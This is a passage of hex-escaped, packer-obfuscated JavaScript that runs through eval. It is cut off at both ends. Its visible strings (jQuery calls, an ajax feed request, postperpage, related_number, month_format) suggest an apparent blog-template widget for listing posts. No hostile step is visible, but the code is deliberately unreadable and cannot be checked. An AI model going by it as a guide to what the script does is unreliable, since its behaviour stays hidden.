x5b\x33\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x4f\x3d\x31\x65\x7d\x31\x63\x7b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x59\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x4f\x3d\x31\x59\x7d\x31\x63\x7b\x77\x20\x4f\x3d\x32\x74\x7d\x7d\x3b\x51\x28\x79\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x52\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x4c\x5d\x2b\x57\x2b\x61\x5b\x34\x55\x5d\x7d\x31\x63\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x51\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4e\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x4c\x5d\x2b\x57\x2b\x61\x5b\x34\x68\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x4a\x5d\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x6a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x51\x28\x31\x6a\x3d\x3d\x32\x70\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x33\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x4b\x5d\x2b\x33\x42\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x31\x63\x7b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x50\x28\x29\x7b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x57\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x65\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x2c\x61\x5b\x34\x4e\x5d\x29\x7d\x29\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x59\x3d\x61\x5b\x34\x67\x5d\x3b\x77\x20\x31\x77\x3d\x61\x5b\x34\x66\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x59\x2c\x61\x5b\x34\x69\x5d\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x31\x77\x2c\x61\x5b\x34\x6c\x5d\x29\x3b\x28\x50\x28\x41\x29\x7b\x77\x20\x31\x69\x3d\x41\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x77\x20\x31\x4c\x3d\x41\x28\x61\x5b\x34\x64\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x31\x69\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x28\x31\x4c\x29\x7b\x31\x69\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x62\x5d\x2b\x41\x28\x31\x4c\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x31\x4c\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x28\x31\x69\x29\x7b\x31\x4c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x41\x28\x31\x69\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x28\x33\x59\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x7a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x33\x46\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x5a\x5d\x2b\x34\x61\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x31\x75\x29\x7b\x77\x20\x31\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x32\x64\x3d\x61\x5b\x34\x63\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x4a\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x33\x45\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x71\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x44\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x71\x29\x3b\x51\x28\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x33\x43\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x33\x43\x2b\x61\x5b\x32\x75\x5d\x7d\x31\x63\x7b\x51\x28\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x64\x3d\x33\x44\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x75\x5d\x7d\x31\x63\x7b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x32\x74\x2b\x61\x5b\x32\x75\x5d\x7d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x46\x5d\x2b\x32\x6e\x2b\x61\x5b\x34\x43\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x72\x5d\x2b\x33\x45\x2b\x61\x5b\x34\x47\x5d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x48\x5d\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x64\x29\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x3b\x24\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x34\x41\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x2c\x61\x5b\x34\x73\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x41\x3d\x24\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x77\x20\x31\x69\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x41\x2c\x31\x69\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x36\x45\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x7c\x36\x41\x7c\x36\x79\x7c\x7c\x36\x6c\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x4d\x7c\x36\x7a\x7c\x36\x4e\x7c\x37\x64\x7c\x37\x70\x7c\x37\x6f\x7c\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x35\x39\x7c\x35\x38\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x63\x7c\x35\x61\x7c\x35\x63\x7c\x36\x50\x7c\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x30\x7c\x36\x58\x7c\x36\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x36\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x6a\x7c\x36\x6b\x7c\x35\x55\x7c\x36\x69\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x39\x30\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x36\x38\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x36\x35\x7c\x38\x36\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x62\x7c\x35\x66\x7c\x35\x65\x7c\x35\x44\x7c\x35\x70\x7c\x37\x34\x7c\x35\x46\x7c\x35\x45\x7c\x36\x68\x7c\x35\x35\x7c\x36\x67\x7c\x38\x38\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x35\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x33\x7c\x36\x37\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x39\x31\x7c\x39\x32\x7c\x35\x59\x7c\x39\x33\x7c\x38\x39\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x54\x7c\x35\x47\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x38\x34\x7c\x38\x31\x7c\x38\x33\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x37\x71\x7c\x36\x4f\x7c\x38\x32\x7c\x37\x73\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x37\x39\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x36\x31\x7c\x38\x53\x7c\x35\x36\x7c\x38\x51\x7c\x39\x62\x7c\x38\x4e\x7c\x38\x42\x7c\x36\x39\x7c\x37\x31\x7c\x37\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x35\x33\x7c\x37\x32\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x35\x37\x7c\x39\x61\x7c\x38\x4f\x7c\x36\x33\x7c\x36\x32\x7c\x36\x34\x7c\x37\x38\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x64\x7c\x39\x39\x7c\x39\x63\x7c\x38\x50\x7c\x38\x41\x7c\x37\x57\x7c\x38\x79\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x37\x50\x7c\x39\x38\x7c\x37\x4f\x7c\x37\x4e\x7c\x38\x37\x7c\x39\x36\x7c\x37\x35\x7c\x37\x36\x7c\x39\x35\x7c\x38\x35\x7c\x37\x4d\x7c\x37\x37\x7c\x38\x30\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x74\x7c\x38\x7a\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x75\x7c\x37\x55\x7c\x37\x48\x7c\x37\x56\x7c\x38\x6c\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6b\x7c\x37\x58\x7c\x38\x6a\x7c\x38\x69\x7c\x38\x68\x7c\x38\x67\x7c\x38\x66\x7c\x38\x65\x7c\x38\x64\x7c\x38\x63\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x38\x4d\x7c\x38\x52\x7c\x38\x54\x7c\x35\x31\x7c\x39\x37\x7c\x35\x34\x7c\x39\x34\x7c\x35\x32\x7c\x5c\x27\x2e\x35\x6f\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x37\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x61\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x31\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x63\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x30\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x37\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x38\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x64\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x41\x7c\x62\x6f\x78\x7c\x62\x72\x65\x61\x6b\x7c\x74\x79\x61\x72\x64\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x31\x32\x39\x7c\x78\x32\x34\x7c\x31\x30\x32\x7c\x78\x32\x38\x7c\x31\x34\x32\x7c\x31\x34\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x31\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x37\x7c\x31\x31\x31\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x36\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x36\x7c\x70\x6f\x73\x74\x70\x65\x72\x70\x61\x67\x65\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x32\x7c\x69\x6e\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x65\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x61\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x64\x7c\x78\x35\x34\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x38\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x76\x61\x72\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x38\x35\x37\x31\x7c\x33\x31\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x31\x30\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x63\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x66\x7c\x65\x6c\x73\x65\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x66\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x31\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x38\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x65\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x37\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x7c\x78\x37\x39\x7c\x78\x32\x35\x7c\x65\x76\x61\x6c\x7c\x31\x34\x38\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x32\x32\x7c\x78\x37\x31\x7c\x31\x33\x31\x7c\x31\x33\x32\x7c\x31\x34\x30\x7c\x31\x32\x38\x7c\x31\x31\x38\x7c\x31\x32\x36\x7c\x31\x32\x37\x7c\x31\x32\x34\x7c\x31\x33\x33\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x78\x34\x46\x7c\x6a\x51\x75\x65\x72\x79\x7c\x31\x33\x37\x7c\x31\x32\x35\x7c\x31\x32\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x31\x36\x7c\x31\x30\x37\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x33\x36\x7c\x31\x31\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x33\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x35\x7c\x31\x34\x34\x7c\x31\x31\x35\x7c\x31\x31\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x7c\x33\x30\x30\x30\x7c\x31\x32\x33\x7c\x31\x34\x31\x7c\x31\x35\x30\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x31\x34\x36\x7c\x31\x31\x39\x7c\x31\x35\x37\x7c\x78\x34\x45\x7c\x31\x34\x35\x7c\x31\x35\x34\x7c\x31\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x34\x7c\x31\x33\x34\x7c\x31\x36\x30\x30\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x62\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x78\